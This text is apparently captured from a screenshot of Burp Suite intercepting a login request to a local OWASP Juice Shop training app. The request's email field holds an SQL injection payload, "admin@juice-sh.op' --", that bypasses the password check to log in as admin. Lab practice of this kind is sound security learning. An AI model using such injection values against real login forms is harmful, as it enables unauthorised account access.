 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:3000 Open browser
Time Type Direction Method URL Status code Length
08:20:3... HTTP Request POST http://127.0.0.1:3000/rest/user/login
08:20:3... HTTP Request GET http://127.0.0.1:3000/rest/user/whoami
08:20:4... WS To client http://127.0.0.1:3000/socket.io/?EIO=4&transport=websocket&sid=-XJfFH9KG8IobMDxAAAC 1
08:20:4... HTTP Request GET http://127.0.0.1:3000/socket.io/?EIO=4&transport=polling&t=PUxeWWe
08:20:5... HTTP Request GET http://127.0.0.1:3000/rest/user/whoami
08:21:0... HTTP Request GET http://127.0.0.1:3000/socket.io/?EIO=4&transport=polling&t=PUxebwP
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 48
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
Rp5b6XjEwN79Y0r5tMfxTzyu46t2WT7Bc4aHYguPMF6VfL3GDzBgQV8ZalPO
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op' --",
"password":"1"
}
Search 0 highlights
Inspector
It's empty in here
Add
Request cookies 4
Request headers 17
Name Value
Host 127.0.0.1:30...
Content-Len... 48
sec-ch-ua-pl... "Linux"
Accept-Lang... en-US,en;q=...
Accept application/j...
sec-ch-ua "Chromium";...
Content-Type application/j...
sec-ch-ua-m... ?0
User-Agent Mozilla/5.0 (...
Origin http://127.0....
Sec-Fetch-Site same-origin
Sec-Fetch-M... cors
Sec-Fetch-D... empty
Referer http://127.0....
Accept-Enco... gzip, deflate, ...
Cookie language=en...
Connection keep-alive
Inspector
Notes
Event log All issues Memory: 138.1MB Disabled
OWASP Juice Shop
127.0.0.1:3000/#/login
OWASP Juice Shop
Login
Email*
admin@juice-sh.op' --
Password*
•
Forgot your password?
Log in
Remember me
or
G Log in with
Google
Not yet a customer?